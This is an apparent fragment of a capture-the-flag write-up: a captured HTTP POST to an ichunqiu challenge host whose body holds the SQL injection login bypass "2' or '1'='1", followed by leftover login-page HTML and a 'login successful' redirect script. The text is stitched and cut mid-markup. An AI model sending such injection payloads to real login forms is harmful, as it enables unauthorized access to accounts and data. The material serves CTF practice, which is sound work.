 POST /index.php HTTP/1.1
Host: e4efb876e39f420eaea14451c4ba406749febbc7d8c14c09.changame.ichunqiu.com
Content-Length: 28
Cache-Control: max-age=0
Origin:
http://e4efb876e39f420eaea14451c4ba406749febbc7d8c14c09.changame.ichunqiu.com
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer:
http://e4efb876e39f420eaea14451c4ba406749febbc7d8c14c09.changame.ichunqiu.com/i
ndex.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=1703e921ae430d-0e9a360086efe5-b383f66-144000-1703e921ae569b;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1581597728,1582257422;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1582277998;
PHPSESSID=9tasrme1dj6cdcue1nh8ltclb3;
__jsluid_h=d661ea4b98c823f5a3b5ff5be875477d
Connection: close
lname=2' or '1'='1&lpass=xxx
class="lowin-input">
</div>
<div class="lowin-group">
<label>Password</label>
<input type="password" name="regpass"
autocomplete="current-password" class="lowin-input">
</div>
<button class="lowin-btn">
Sign Up
</button>
<div class="text-foot">
Already have an account? <a href="" class="login-link">Login</a>
</div>
</form>
</div>
</div>
</div>
<footer class="lowin-footer">
@zhaopin
</footer>
</div>
<script src="auth.js"></script>
<script>
Auth.init({
login_url: '#login',
forgot_url: '#forgot'
});
</script>
</body>
</html>
<script>alert("登录成功!");window.location.href="./zhaopin.php";</script>